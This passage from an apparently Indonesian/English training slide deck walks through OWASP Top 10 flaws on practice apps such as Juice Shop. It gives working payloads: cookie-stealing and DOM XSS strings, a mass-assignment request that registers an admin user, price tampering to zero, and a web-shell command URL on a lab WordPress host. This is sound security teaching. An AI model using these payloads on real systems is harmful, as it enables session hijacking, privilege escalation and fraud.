
Pada burpsuite Change ticket price 15 menjadi 0

Slide 65

Sukses di hijack

Slide 66
Juice-Shop –A6.Security Misconfiguration
Provoke an error that is neither very gracefully nor consistently handled
Any request that cannot be properly handled by the server will eventually be passed to a global error handling component that sends an error page to the client that includes a stack trace and other sensitive information. The restful API behaves similarly, passing back a JSON error object with sensitive data, such as SQL query strings.
Here are two examples (out of many ways) to provoke such an error situation and solve this challenge immediately:
Visit http://localhost:3000/rest/qwertz

Slide 67


Slide 68
Juice shop- A6.Security misconfiguration
Review the basket and intercept with burpsuite..

Slide 69


Slide 70


Slide 71
A7 – Cross-Site Scripting (XSS)
Untrusted data sent to victim without validation and / or escaping
XSS allows attackers to execute script in browsers to:
hijacking users’ sessions,
redirecting user to malicious site,
…
Reflected XSS example
Stored XSS example

Slide 72
XSS
aplikasi mengambil data berbahaya dan mengirimkannya ke web browser dengan tanpa memvalidasi atau melepaskan konten tersebut dengan benar. XSS mengijinkan penyerang mengeksekusi script di browser target sehingga dapat leluasa mengambil alih data pengguna, merubah tampilan website target, atau mengarahkan korban ke laman yang berbahaya.

Slide 73

Demo
Stored XSS

Slide 74

<script>alert(document.cookie)</script>
security=low;PHPSESSID=e16atc1irqilka7odvgsj42gk1

Slide 75

<iframe src="http://www.kompas.com"></iframe>
Reflected XSS

Slide 76

http://192.168.40.52/wfp/codeexec/example1.php?name=%3CH1%3Ehacker%3C/H1%3E

Slide 77
Perform a DOM XSS attack
Solve the Perform a DOM XSS attack challenge
Turn on your computer's speakers!
Paste the payload <iframe width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/771984076&color=%23ff5500&auto_play=true&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true"></iframe> into the Search... field and hit Enter
Enjoy the excellent acoustic entertainment!

Slide 78

XSS

Slide 79

DOM XSS
<iframe%20src%3D"javascript:alert(%60xss%60)">

Slide 80
A8 Insecure Deserialization
https://www.owasp.org/index.php/Top_10-2017_A8-Insecure_Deserialization
Plaintext
Code example of a vulnerable application
JavaScript
gameState = { username = "Gamer42", score = 1445, timeSpent = "00:43:01" } serialized = JSON.stringify(gameState) // 'serialized' is now a string that can be sent over the internet deserialized = JSON.parse(serialized) // 'deserialized' is now the same as 'gameState' document.getElementById("score").innerHTML = deserialized.score; // if the attacker controls the 'serialized'-variable, this would lead to XSS

Slide 81
example
Register as a user with administrator privileges
Submit a POST request to http://localhost:3000/api/Users with:
{"email":"admin","password":"admin","role":"admin"} as body
and application/json as Content-Type

Slide 82


Slide 83


Slide 84
POST /api/Users HTTP/1.1
Host: 192.168.8.108:3000
Content-Length: 73
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Content-Type: application/json
Origin: http://192.168.8.108:3000
Referer: http://192.168.8.108:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
Connection: close
{"email":"'user2@user.com","password":"password",
"role":"admin"
}

Slide 85


Slide 86
A9 - Menggunakan Komponen yang Diketahui Rentan
Komponen – komponen rentan, seperti library, framework, dan modul perangkat lunak lainnya, hampir selalu berjalan dengan hak istimewa penuh. Jadi, jika komponen tersebut tereksploitasi, hal ini dapat menyebabkan kehilangan data yang serius atau pengambil-alihan server. Aplikasi-aplikasi yang mengunakan komponen-komponen rentan ini bisa mengurangi pertahanan dan memberi peluang untuk diserang dan dipengaruhi.

Slide 87


demo

Slide 88

http://172.16.2.44/wordpress/wp-admin/test.php?&s=r&cmd=dir&dir=.

Slide 89
A10 – Insufficient Logging&Monitoring
Insufficient Logging & Monitoring this is a lack of control not a vulnerability in and of itself. It is an important lack of control for sure, but a developer is not often responsible for maintaining the logs for the apps etc.. It does not create a vulnerability, it restricts and limits incident response, and investigations

Slide 90
Audit Trail Vulnerabilities: Insufficient Logging and Monitoring
Insufficient logging and monitoring of computer systems, applications and networks provide multiple gateways to probes and breaches that can be difficult or impossible to identify and resolve without a viable audit trail. Typical log architecture generates both security and operational logs, analyzes, stores and monitors those logs. This is not only important for dealing with the threats resulting from insufficient logging and monitoring, but for regulatory compliance as well–and with today’s varying levels of application, server and network communication, it’s imperative to maintain more than a modicum of best practices pertinent to your industry and to your organization. Vulnerabilities and breaches often take the better part of a year, up to 200 days in some cases, to find–and can cost enterprises millions of dollars.

Slide 91
Vulnerabilities: Security and Operational LogsSecurity logs are different than operational logs. Operational, or operating system, logs will include routine system events like logins and shutdowns on workstations, servers and networks. They will also derive logs from associated security software. Security logs from such security software include logs from firewalls, routers, and host or network security devices and services. Operational logs are indispensable for honing in on questionable activity that may lead to an attack on your most sensitive and mission-critical data. However, security logs are often deemed supplementary, depending on what a particular company requires for an investigation into a vulnerability or threat. Either way, both types of logs are invaluable for identifying and resolving insufficient logging and monitoring vulnerabilities

Slide 92
Juice shop -missing encoding, Improper Input Validation
Visit http://localhost:3000/#/photo-wall
Right-click Inspect the broken image in the entry labeled "😼 #zatschi #whoneedsfourlegs"
You should find an image tag similar to <img _ngcontent-akt-c18="" class="image" src="assets/public/images/uploads/😼-#zatschi-#whoneedsfourlegs-1572600969477.jpg" alt="😼 #zatschi #whoneedsfourlegs"> in the source
Right-click Open in new tab the src element of the image
Observe (in your DevTools Network tab) that the request sent to the server is http://localhost:3000/assets/public/images/uploads/%F0%9F%98%BC-
The culprit here are the two # characters in the URL, which are no problem for your OS in a filename, but are interpreted by your browser as HTML anchors. Thus, they are not transmitted to the server at all.
To get them over to the server intact, they must obviously be URL-encoded into %23
